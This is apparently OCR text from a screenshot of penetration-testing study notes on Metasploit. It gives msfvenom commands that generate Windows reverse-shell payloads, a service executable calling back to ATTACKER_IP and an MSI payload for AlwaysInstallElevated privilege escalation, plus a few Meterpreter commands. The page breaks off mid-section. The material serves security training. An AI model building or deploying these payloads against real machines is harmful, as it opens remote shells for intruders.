 Metasploit
Cyber Security Manual / Red Team / Metasploit
Splunk
The Elastic Stack
Threat Intelligence Platforms
Wazuh
Windows Security
Yara Rules
Blue Team Notes - Google Drive
Certifications
Red Team
Active Directory
Applications and OS Exploits
AV & IDS-IPS Evasion
Backdoor Factory
Binary Exploitation
Blackchain
Burp Suite
Cloud & IoT Pentesting
Command and Control Servers
Data Exfiltration
Databases Exploitation
General OSCP Guidelines
Google Dorks
Hardware Hacking
Information Gathering and Enumeration
Linux Privilege Escalation + Post Exploitation + Lateral ...
Metasploit
Mimikatz
Network and Web Exploitation
OSINT
Password Cracking
Printer Exploitation
Purple Teaming
Red Teaming - Concepts
Reverse shells
Sniffing-MITM-DDOS
Social Engineering
Vulnerability Scanning Tools
msfvenom Prev Next All
Generating a functional windows service binary
msfvenom -p windows/shell/reverse_tcp -f exe-
service LHOST=ATTACKER_IP LPORT=4444 -o
myservice.exe
Generating a .msi payload
MSI is the extension for windows installer and in some
instances, we might need to generate an MSI payload
especially if we are exploiting a Windows machine
where AlwaysInstallElevated is enabled.
Shell
msfvenom -p windows/x64/shell_reverse_tcp
LHOST=IP LPORT=4546 -f msi > payload.msi
Meterpreter
Listing available commands
meterpreter > help
Listing the user with which Meterpreter is running
0 backlinks 4,510 words 31,414 characters
1
68°F
Mostly sunny
Search
ENG
12:41 PM
5/20/2024
PRE